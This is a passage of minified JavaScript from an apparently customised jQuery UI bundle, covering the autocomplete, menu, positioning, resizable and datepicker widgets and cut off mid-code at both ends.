c(t){clearTimeout(this.closing),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.deactivate(),this._trigger("close",t))},_change:function d(t){this.previous!==this.element.val()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function u(t){return t.length&&t[0].label&&t[0].value?t:l.map(t,function(t){return"string"==typeof t?{label:t,value:t}:l.extend({label:t.label||t.value,value:t.value||t.label},t)})},_suggest:function p(t){var e=this.menu.element.empty().zIndex(this.element.zIndex()+1);this._renderMenu(e,t),this.menu.deactivate(),this.menu.refresh(),e.show(),this._resizeMenu(),e.position(l.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(new l.Event("mouseover"))},_resizeMenu:function f(){this.menu.element.outerWidth(this.element.width())},_renderMenu:function m(i,t){var s=this;l.each(t,function(t,e){s._renderItem(i,e)})},_renderItem:function g(t,e){var i=e.label;"string"==typeof e.preLabel&&0<e.preLabel.length&&(i=e.preLabel+i);var s=l("<a class='text-ellipsis'></a>").text(i);return"string"==typeof e.title&&0<e.title.length&&s.attr("title",e.title),l("<li></li>").attr("title",e.label).data("item.autocomplete",e).append(s).appendTo(t)},_move:function v(t,e){if(this.menu.element.is(":visible"))return this.menu.first()&&/^previous/.test(t)||this.menu.last()&&/^next/.test(t)?(this.element.val(this.term),void this.menu.deactivate()):void this.menu[t](e);this.search(null,e)},widget:function _(){return this.menu.element},_keyEvent:function b(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())}}),l.extend(l.ui.autocomplete,{escapeRegex:function w(t){return t.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")},filter:function y(t,e){var i=new RegExp(l.ui.autocomplete.escapeRegex(e),"i");return l.grep(t,function(t){return i.test(t.label||t.value||t)})}})}(jQuery),function(n){n.widget("ui.menu",{_create:function t(){var e=this;this.element.addClass("ui-menu ui-widget ui-widget-content ui-corner-all").attr({role:"listbox","aria-activedescendant":"ui-active-menuitem"}).click(function(t){n(t.target).closest(".ui-menu-item a").length&&(t.preventDefault(),e.select(t))}),this.refresh()},refresh:function i(){var e=this;this.element.children("li:not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","menuitem").children("a").addClass("ui-corner-all").attr("tabindex",-1).mouseenter(function(t){e.activate(t,n(this).parent())}).mouseleave(function(){e.deactivate()})},activate:function a(t,e){if(this.deactivate(),this.hasScroll()){var i=e.offset().top-this.element.offset().top,s=this.element.scrollTop(),n=this.element.height();i<0?this.element.scrollTop(s+i):n<=i&&this.element.scrollTop(s+i-n+e.height())}this.active=e.eq(0).children("a").addClass("ui-state-hover").attr("id","ui-active-menuitem").end(),this._trigger("focus",t,{item:e})},deactivate:function e(){this.active&&(this.active.children("a").removeClass("ui-state-hover").removeAttr("id"),this._trigger("blur"),this.active=null)},next:function s(t){this.move("next",".ui-menu-item:first",t)},previous:function o(t){this.move("prev",".ui-menu-item:last",t)},first:function r(){return this.active&&!this.active.prevAll(".ui-menu-item").length},last:function l(){return this.active&&!this.active.nextAll(".ui-menu-item").length},move:function h(t,e,i){if(this.active){var s=this.active[t+"All"](".ui-menu-item").eq(0);s.length?this.activate(i,s):this.activate(i,this.element.children(e))}else this.activate(i,this.element.children(e))},nextPage:function c(t){if(this.hasScroll()){if(!this.active||this.last())return void this.activate(t,this.element.children(".ui-menu-item:first"));var e=this.active.offset().top,i=this.element.height(),s=this.element.children(".ui-menu-item").filter(function(){var t=n(this).offset().top-e-i+n(this).height();return t<10&&-10<t});s.length||(s=this.element.children(".ui-menu-item:last")),this.activate(t,s)}else this.activate(t,this.element.children(".ui-menu-item").filter(!this.active||this.last()?":first":":last"))},previousPage:function d(t){if(this.hasScroll()){if(!this.active||this.first())return void this.activate(t,this.element.children(".ui-menu-item:last"));var e=this.active.offset().top,i=this.element.height(),s=this.element.children(".ui-menu-item").filter(function(){var t=n(this).offset().top-e+i-n(this).height();return t<10&&-10<t});s.length||(s=this.element.children(".ui-menu-item:first")),this.activate(t,s)}else this.activate(t,this.element.children(".ui-menu-item").filter(!this.active||this.first()?":last":":first"))},hasScroll:function u(){return this.element.height()<this.element[n.fn.prop?"prop":"attr"]("scrollHeight")},select:function p(t){this._trigger("selected",t,{item:this.active})}})}(jQuery),function(m){m.ui=m.ui||{};var i=/left|center|right/,s=/top|center|bottom/,g="center",v={},n=m.fn.position,a=m.fn.offset;m.fn.position=function(h){if(!h||!h.of)return n.apply(this,arguments);h=m.extend({},h);var c,d,u,t=m(h.of),e=t[0],p=(h.collision||"flip").split(" "),f=h.offset?h.offset.split(" "):[0,0];return u=9===e.nodeType?(c=t.width(),d=t.height(),{top:0,left:0}):e.setTimeout?(c=t.width(),d=t.height(),{top:t.scrollTop(),left:t.scrollLeft()}):e.preventDefault?(h.at="left top",c=d=0,{top:h.of.pageY,left:h.of.pageX}):(c=t.outerWidth(),d=t.outerHeight(),t.offset()),m.each(["my","at"],function(){var t=(h[this]||"").split(" ");1===t.length&&(t=i.test(t[0])?t.concat([g]):s.test(t[0])?[g].concat(t):[g,g]),t[0]=i.test(t[0])?t[0]:g,t[1]=s.test(t[1])?t[1]:g,h[this]=t}),1===p.length&&(p[1]=p[0]),f[0]=parseInt(f[0],10)||0,1===f.length&&(f[1]=f[0]),f[1]=parseInt(f[1],10)||0,"right"===h.at[0]?u.left+=c:h.at[0]===g&&(u.left+=c/2),"bottom"===h.at[1]?u.top+=d:h.at[1]===g&&(u.top+=d/2),u.left+=f[0],u.top+=f[1],this.each(function(){var i,t=m(this),s=t.outerWidth(),n=t.outerHeight(),e=parseInt(m.curCSS(this,"marginLeft",!0))||0,a=parseInt(m.curCSS(this,"marginTop",!0))||0,o=s+e+(parseInt(m.curCSS(this,"marginRight",!0))||0),r=n+a+(parseInt(m.curCSS(this,"marginBottom",!0))||0),l=m.extend({},u);"right"===h.my[0]?l.left-=s:h.my[0]===g&&(l.left-=s/2),"bottom"===h.my[1]?l.top-=n:h.my[1]===g&&(l.top-=n/2),v.fractions||(l.left=Math.round(l.left),l.top=Math.round(l.top)),i={left:l.left-e,top:l.top-a},m.each(["left","top"],function(t,e){m.ui.position[p[t]]&&m.ui.position[p[t]][e](l,{targetWidth:c,targetHeight:d,elemWidth:s,elemHeight:n,collisionPosition:i,collisionWidth:o,collisionHeight:r,offset:f,my:h.my,at:h.at})}),m.fn.bgiframe&&t.bgiframe(),t.offset(m.extend(l,{using:h.using}))})},m.ui.position={fit:{left:function r(t,e){var i=m(window),s=e.collisionPosition.left+e.collisionWidth-i.width()-i.scrollLeft();t.left=0<s?t.left-s:Math.max(t.left-e.collisionPosition.left,t.left)},top:function l(t,e){var i=m(window),s=e.collisionPosition.top+e.collisionHeight-i.height()-i.scrollTop();t.top=0<s?t.top-s:Math.max(t.top-e.collisionPosition.top,t.top)}},flip:{left:function r(t,e){if(e.at[0]!==g){var i=m(window),s=e.collisionPosition.left+e.collisionWidth-i.width()-i.scrollLeft(),n="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:-e.targetWidth,o=-2*e.offset[0];t.left+=e.collisionPosition.left<0?n+a+o:0<s?n+a+o:0}},top:function l(t,e){if(e.at[1]!==g){var i=m(window),s=e.collisionPosition.top+e.collisionHeight-i.height()-i.scrollTop(),n="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:-e.targetHeight,o=-2*e.offset[1];t.top+=e.collisionPosition.top<0?n+a+o:0<s?n+a+o:0}}}},m.offset.setOffset||(m.offset.setOffset=function(t,e){/static/.test(m.curCSS(t,"position"))&&(t.style.position="relative");var i=m(t),s=i.offset(),n=parseInt(m.curCSS(t,"top",!0),10)||0,a=parseInt(m.curCSS(t,"left",!0),10)||0,o={top:e.top-s.top+n,left:e.left-s.left+a};"using"in e?e.using.call(t,o):i.css(o)},m.fn.offset=function(e){var t=this[0];return t&&t.ownerDocument?e?m.isFunction(e)?this.each(function(t){m(this).offset(e.call(this,t,m(this).offset()))}):this.each(function(){m.offset.setOffset(this,e)}):a.call(this):null}),m.curCSS||(m.curCSS=m.css),function(){var t,e,i,s,n,a=document.getElementsByTagName("body")[0],o=document.createElement("div");for(var r in t=document.createElement(a?"div":"body"),i={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},a&&m.extend(i,{position:"absolute",left:"-1000px",top:"-1000px"}),i)t.style[r]=i[r];t.appendChild(o),(e=a||document.documentElement).insertBefore(t,e.firstChild),o.style.cssText="position: absolute; left: 10.7432222px; top: 10.432325px; height: 30px; width: 201px;",s=m(o).offset(function(t,e){return e}).offset(),t.innerHTML="",e.removeChild(t),n=s.top+s.left+(a?2e3:0),v.fractions=21<n&&n<22}()}(jQuery),function(f){f.widget("ui.resizable",f.ui.mouse,{widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:1e3},_create:function o(){var e=this,t=this.options;if(this.element.addClass("ui-resizable"),f.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(f('<div class="ui-wrapper" style="overflow: hidden;"></div>').css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("resizable",this.element.data("resizable")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=t.handles||(f(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor==String){"all"==this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw");var i=this.handles.split(",");this.handles={};for(var s=0;s<i.length;s++){var n=f.trim(i[s]),a=f('<div class="ui-resizable-handle '+("ui-resizable-"+n)+'"></div>');a.css({zIndex:t.zIndex}),"se"==n&&a.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[n]=".ui-resizable-"+n,this.element.append(a)}}this._renderAxis=function(t){for(var e in t=t||this.element,this.handles){if(this.handles[e].constructor==String&&(this.handles[e]=f(this.handles[e],this.element).show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)){var i=f(this.handles[e],this.element),s=0;s=/sw|ne|nw|se|n|s/.test(e)?i.outerHeight():i.outerWidth();var n=["padding",/ne|nw|n/.test(e)?"Top":/se|sw|s/.test(e)?"Bottom":/^e$/.test(e)?"Right":"Left"].join("");t.css(n,s),this._proportionallyResize()}f(this.handles[e]).length}},this._renderAxis(this.element),this._handles=f(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){if(!e.resizing){if(this.className)var t=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);e.axis=t&&t[1]?t[1]:"se"}}),t.autoHide&&(this._handles.hide(),f(this.element).addClass("ui-resizable-autohide").hover(function(){t.disabled||(f(this).removeClass("ui-resizable-autohide"),e._handles.show())},function(){t.disabled||e.resizing||(f(this).addClass("ui-resizable-autohide"),e._handles.hide())})),this._mouseInit()},destroy:function i(){this._mouseDestroy();var e=function e(t){f(t).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").unbind(".resizable").children(".ui-resizable-handle").remove()};if(this.elementIsWrapper){e(this.element);var t=this.element;t.after(this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")})).remove()}return this.originalElement.css("resize",this.originalResizeStyle),e(this.originalElement),this},_mouseCapture:function e(i){if(i.ctrlKey)return!1;var s=!1;for(var t in this.handles)f(this.handles[t]).each(function(t,e){e!=i.target&&e!=i.target.parentNode||(s=!0)});return!this.options.disabled&&s},_mouseStart:function r(t){var e=this.options,i=this.element.position(),s=this.element;this.resizing=!0,this.documentScroll={top:f(document).scrollTop(),left:f(document).scrollLeft()},(s.is(".ui-draggable")||/absolute/.test(s.css("position")))&&(e.alwaysRelative||s.css({position:"absolute",top:i.top,left:i.left})),this._renderProxy();var n=m(this.helper.css("left")),a=m(this.helper.css("top"));e.containment&&(n+=f(e.containment).scrollLeft()||0,a+=f(e.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:n,top:a},this.size=this._helper?{width:s.outerWidth(),height:s.outerHeight()}:{width:s.width(),height:s.height()},this.originalSize=this._helper?{width:s.outerWidth(),height:s.outerHeight()}:{width:s.width(),height:s.height()},this.originalPosition={left:n,top:a},this.sizeDiff={width:s.outerWidth()-s.width(),height:s.outerHeight()-s.height()},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof e.aspectRatio?e.aspectRatio:this.originalSize.width/this.originalSize.height||1;var o=f(".ui-resizable-"+this.axis).css("cursor");return f("body").css("cursor","auto"==o?this.axis+"-resize":o),s.addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function l(t){var e=this.helper,i=(this.options,this.originalMousePosition),s=this.axis,n=t.pageX-i.left||0,a=t.pageY-i.top||0,o=this._change[s];if(!o)return!1;var r=o.apply(this,[t,n,a]);f.browser.msie&&f.browser.version,this.sizeDiff;return this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(r=this._updateRatio(r,t)),r=this._respectSize(r,t),this._propagate("resize",t),e.css({top:this.position.top+"px",left:this.position.left+"px",width:this.size.width+"px",height:this.size.height+"px"}),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),this._updateCache(r),this._trigger("resize",t,this.ui()),!1},_mouseStop:function d(t){this.resizing=!1;var e=this.options,i=this;if(this._helper){var s=this._proportionallyResizeElements,n=s.length&&/textarea/i.test(s[0].nodeName),a=n&&f.ui.hasScroll(s[0],"left")?0:i.sizeDiff.height,o=n?0:i.sizeDiff.width,r=i.helper.height()-a;e.notSoffsethHeight&&(r=i.helper.height());var l={width:i.helper.width()-o,height:r},h=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left),c=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top);c=e.reserveZero?(h=0===h||h?h:null,0===c||c?c:null):(h=h||null,c||null),e.animate||this.element.css(f.extend(l,{top:c,left:h})),i.helper.height(i.size.height),i.helper.width(i.size.width),this._helper&&!e.animate&&this._proportionallyResize()}return f("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updateVirtualBoundaries:function h(t){var e,i,s,n,a,o=this.options;a={minWidth:p(o.minWidth)?o.minWidth:0,maxWidth:p(o.maxWidth)?o.maxWidth:Infinity,minHeight:p(o.minHeight)?o.minHeight:0,maxHeight:p(o.maxHeight)?o.maxHeight:Infinity},(this._aspectRatio||t)&&(e=a.minHeight*this.aspectRatio,s=a.minWidth/this.aspectRatio,i=a.maxHeight*this.aspectRatio,n=a.maxWidth/this.aspectRatio,e>a.minWidth&&(a.minWidth=e),s>a.minHeight&&(a.minHeight=s),i<a.maxWidth&&(a.maxWidth=i),n<a.maxHeight&&(a.maxHeight=n)),this._vBoundaries=a},_updateCache:function s(t){this.options;this.offset=this.helper.offset(),p(t.left)&&(this.position.left=t.left),p(t.top)&&(this.position.top=t.top),p(t.height)&&(this.size.height=t.height),p(t.width)&&(this.size.width=t.width)},_updateRatio:function a(t,e){this.options;var i=this.position,s=this.size,n=this.axis;return p(t.height)?t.width=t.height*this.aspectRatio:p(t.width)&&(t.height=t.width/this.aspectRatio),"sw"==n&&(t.left=i.left+(s.width-t.width),t.top=null),"nw"==n&&(t.top=i.top+(s.height-t.height),t.left=i.left+(s.width-t.width)),t},_respectSize:function g(t,e){this.helper;var i=this._vBoundaries,s=(this._aspectRatio||e.shiftKey,this.axis),n=p(t.width)&&i.maxWidth&&i.maxWidth<t.width,a=p(t.height)&&i.maxHeight&&i.maxHeight<t.height,o=p(t.width)&&i.minWidth&&i.minWidth>t.width,r=p(t.height)&&i.minHeight&&i.minHeight>t.height;o&&(t.width=i.minWidth),r&&(t.height=i.minHeight),n&&(t.width=i.maxWidth),a&&(t.height=i.maxHeight);var l=this.originalPosition.left+this.originalSize.width,h=this.position.top+this.size.height,c=/sw|nw|w/.test(s),d=/nw|ne|n/.test(s);o&&c&&(t.left=l-i.minWidth),n&&c&&(t.left=l-i.maxWidth),r&&d&&(t.top=h-i.minHeight),a&&d&&(t.top=h-i.maxHeight);var u=!t.width&&!t.height;return u&&!t.left&&t.top?t.top=null:u&&!t.top&&t.left&&(t.left=null),t},_proportionallyResize:function c(){this.options;if(this._proportionallyResizeElements.length)for(var t=this.helper||this.element,e=0;e<this._proportionallyResizeElements.length;e++){var i=this._proportionallyResizeElements[e];if(!this.borderDif){var s=[i.css("borderTopWidth"),i.css("borderRightWidth"),i.css("borderBottomWidth"),i.css("borderLeftWidth")],n=[i.css("paddingTop"),i.css("paddingRight"),i.css("paddingBottom"),i.css("paddingLeft")];this.borderDif=f.map(s,function(t,e){return(parseInt(t,10)||0)+(parseInt(n[e],10)||0)})}f.browser.msie&&(f(t).is(":hidden")||f(t).parents(":hidden").length)||i.css({height:t.height()-this.borderDif[0]-this.borderDif[2]||0,width:t.width()-this.borderDif[1]-this.borderDif[3]||0})}},_renderProxy:function u(){var t=this.element,e=this.options;if(this.elementOffset=t.offset(),this._helper){this.helper=this.helper||f('<div style="overflow:hidden;"></div>');var i=f.browser.msie&&f.browser.version<7,s=i?1:0,n=i?2:-1;this.helper.addClass(this._helper).css({width:this.element.outerWidth()+n,height:this.element.outerHeight()+n,position:"absolute",left:this.elementOffset.left-s+"px",top:this.elementOffset.top-s+"px",zIndex:++e.zIndex}),this.helper.appendTo("body").disableSelection()}else this.helper=this.element},_change:{e:function n(t,e,i){return{width:this.originalSize.width+e}},w:function v(t,e,i){this.options;var s=this.originalSize;return{left:this.originalPosition.left+e,width:s.width-e}},n:function _(t,e,i){this.options;var s=this.originalSize;return{top:this.originalPosition.top+i,height:s.height-i}},s:function b(t,e,i){return{height:this.originalSize.height+i}},se:function w(t,e,i){return f.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},sw:function y(t,e,i){return f.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,e,i]))},ne:function k(t,e,i){return f.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},nw:function x(t,e,i){return f.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,e,i]))}},_propagate:function D(t,e){f.ui.plugin.call(this,t,[e,this.ui()]),"resize"!=t&&this._trigger(t,e,this.ui())},plugins:{},ui:function t(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),f.extend(f.ui.resizable,{version:"@VERSION"}),f.ui.plugin.add("resizable","alsoResize",{start:function T(t,e){var i=f(this).data("resizable").options,s=function s(t){f(t).each(function(){var t=f(this);t.data("resizable-alsoresize",{width:parseInt(t.width(),10),height:parseInt(t.height(),10),left:parseInt(t.css("left"),10),top:parseInt(t.css("top"),10)})})};"object"!=_typeof(i.alsoResize)||i.alsoResize.parentNode?s(i.alsoResize):i.alsoResize.length?(i.alsoResize=i.alsoResize[0],s(i.alsoResize)):f.each(i.alsoResize,function(t){s(t)})},resize:function C(t,a){var e=f(this).data("resizable"),i=e.options,s=e.originalSize,n=e.originalPosition,o={height:e.size.height-s.height||0,width:e.size.width-s.width||0,top:e.position.top-n.top||0,left:e.position.left-n.left||0},r=function r(t,i){f(t).each(function(){var t=f(this),s=f(this).data("resizable-alsoresize"),n={},e=i&&i.length?i:t.parents(a.originalElement[0]).length?["width","height"]:["width","height","top","left"];f.each(e,function(t,e){var i=(s[e]||0)+(o[e]||0);i&&0<=i&&(n[e]=i||null)}),t.css(n)})};"object"!=_typeof(i.alsoResize)||i.alsoResize.nodeType?r(i.alsoResize):f.each(i.alsoResize,function(t,e){r(t,e)})},stop:function S(t,e){f(this).removeData("resizable-alsoresize")}}),f.ui.plugin.add("resizable","animate",{stop:function S(e,t){var i=f(this).data("resizable"),s=i.options,n=i._proportionallyResizeElements,a=n.length&&/textarea/i.test(n[0].nodeName),o=a&&f.ui.hasScroll(n[0],"left")?0:i.sizeDiff.height,r=a?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-o},h=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,c=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(f.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function d(){var t={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};n&&n.length&&f(n[0]).css({width:t.width,height:t.height}),i._updateCache(t),i._propagate("resize",e)}})}}),f.ui.plugin.add("resizable","containment",{start:function T(t,e){var i=f(this).data("resizable"),s=i.options,n=i.element,a=s.containment,o=a instanceof f?a.get(0):/parent/.test(a)?n.parent().get(0):a;if(o)if(i.containerElement=f(o),/document/.test(a)||a==document)i.containerOffset={left:0,top:0},i.containerPosition={left:0,top:0},i.parentData={element:f(document),left:0,top:0,width:f(document).width(),height:f(document).height()||document.body.parentNode.scrollHeight};else{var r=f(o),l=[];f(["Top","Right","Left","Bottom"]).each(function(t,e){l[t]=m(r.css("padding"+e))}),i.containerOffset=r.offset(),i.containerPosition=r.position(),i.containerSize={height:r.innerHeight()-l[3],width:r.innerWidth()-l[1]};var h=i.containerOffset,c=i.containerSize.height,d=i.containerSize.width,u=f.ui.hasScroll(o,"left")?o.scrollWidth:d,p=f.ui.hasScroll(o)?o.scrollHeight:c;i.parentData={element:o,left:h.left,top:h.top,width:u,height:p}}},resize:function C(t,e){var i=f(this).data("resizable"),s=i.options,n=(i.containerSize,i.containerOffset),a=(i.size,i.position),o=i._aspectRatio||t.shiftKey,r={top:0,left:0},l=i.containerElement;l[0]!=document&&/static/.test(l.css("position"))&&(r=n),a.left<(i._helper?n.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-n.left:i.position.left-r.left),o&&(i.size.height=i.size.width/i.aspectRatio),i.position.left=s.helper?n.left:0),a.top<(i._helper?n.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-n.top:i.position.top),o&&(i.size.width=i.size.height*i.aspectRatio),i.position.top=i._helper?n.top:0),i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top;var h=Math.abs((i._helper,i.offset.left-r.left+i.sizeDiff.width)),c=Math.abs((i._helper?i.offset.top-r.top:i.offset.top-n.top)+i.sizeDiff.height),d=i.containerElement.get(0)==i.element.parent().get(0),u=/relative|absolute/.test(i.containerElement.css("position"));d&&u&&(h-=i.parentData.left),h+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-h,o&&(i.size.height=i.size.width/i.aspectRatio)),c+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-c,o&&(i.size.width=i.size.height*i.aspectRatio))},stop:function S(t,e){var i=f(this).data("resizable"),s=i.options,n=(i.position,i.containerOffset),a=i.containerPosition,o=i.containerElement,r=f(i.helper),l=r.offset(),h=r.outerWidth()-i.sizeDiff.width,c=r.outerHeight()-i.sizeDiff.height;i._helper&&!s.animate&&/relative/.test(o.css("position"))&&f(this).css({left:l.left-a.left-n.left,width:h,height:c}),i._helper&&!s.animate&&/static/.test(o.css("position"))&&f(this).css({left:l.left-a.left-n.left,width:h,height:c})}}),f.ui.plugin.add("resizable","ghost",{start:function T(t,e){var i=f(this).data("resizable"),s=i.options,n=i.size;i.ghost=i.originalElement.clone(),i.ghost.css({opacity:.25,display:"block",position:"relative",height:n.height,width:n.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof s.ghost?s.ghost:""),i.ghost.appendTo(i.helper)},resize:function C(t,e){var i=f(this).data("resizable");i.options;i.ghost&&i.ghost.css({position:"relative",height:i.size.height,width:i.size.width})},stop:function S(t,e){var i=f(this).data("resizable");i.options;i.ghost&&i.helper&&i.helper.get(0).removeChild(i.ghost.get(0))}}),f.ui.plugin.add("resizable","grid",{resize:function C(t,e){var i=f(this).data("resizable"),s=i.options,n=i.size,a=i.originalSize,o=i.originalPosition,r=i.axis;s._aspectRatio||t.shiftKey;s.grid="number"==typeof s.grid?[s.grid,s.grid]:s.grid;var l=Math.round((n.width-a.width)/(s.grid[0]||1))*(s.grid[0]||1),h=Math.round((n.height-a.height)/(s.grid[1]||1))*(s.grid[1]||1);/^(se|s|e)$/.test(r)?(i.size.width=a.width+l,i.size.height=a.height+h):/^(ne)$/.test(r)?(i.size.width=a.width+l,i.size.height=a.height+h,i.position.top=o.top-h):(/^(sw)$/.test(r)?(i.size.width=a.width+l,i.size.height=a.height+h):(i.size.width=a.width+l,i.size.height=a.height+h,i.position.top=o.top-h),i.position.left=o.left-l)}});var m=function m(t){return parseInt(t,10)||0},p=function p(t){return!isNaN(parseInt(t,10))}}(jQuery),function(st,l){st.extend(st.ui,{datepicker:{version:"@VERSION"}});var h,d="datepicker",c=(new Date).getTime();function t(){this.debug=!1,this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onAfterSelect:null,onAfterUpdatePicker:null,onChangeMonthYear:null,onAfterAdjustDate:null,hourAccuracy:!1,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},st.extend(this._defaults,this.regional[""]),this.dpDiv=i(st('<div id="'+this._mainDivId+'" class="ui-datepicker fk-commDatePicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>'))}function i(i){var s="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return i.bind("mouseout",function(t){var e=st(t.target).closest(s);e.length&&e.removeClass("ui-state-hover ui-datepicker-prev-hover ui-datepicker-next-hover")}).bind("mouseover",function(t){var e=st(t.target).closest(s);!st.datepicker._isDisabledDatepicker(h.inline?i.parent()[0]:h.input[0])&&e.length&&(e.parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),e.addClass("ui-state-hover"),e.hasClass("ui-datepicker-prev")&&e.addClass("ui-datepicker-prev-hover"),e.hasClass("ui-datepicker-next")&&e.addClass("ui-datepicker-next-hover"))})}function u(t,e){for(var i in st.extend(t,e),e)null!=e[i]&&e[i]!=l||(t[i]=e[i]);return t}st.extend(t.prototype,{markerClassName:"hasDatepicker",maxRows:4,log:function e(){this.debug&&console.log.apply("",arguments)},_widgetDatepicker:function s(){return this.dpDiv},setDefaults:function n(t){return u(this._defaults,t||{}),this},_attachDatepicker:function p(t,e){var i=null;for(var s in this._defaults){var n=t.getAttribute("date:"+s);if(n){i=i||{};try{i[s]=window.eval.call(window,n)}catch(l){i[s]=n}}}var a=t.nodeName.toLowerCase(),o="div"==a||"span"==a;t.id||(this.uuid+=1,t.id="dp"+this.uuid);var r=this._newInst(st(t),o);r.settings=st.extend({},e||{},i||{}),"input"==a?this._connectDatepicker(t,r):o&&this._inlineDatepicker(t,r)},_newInst:function 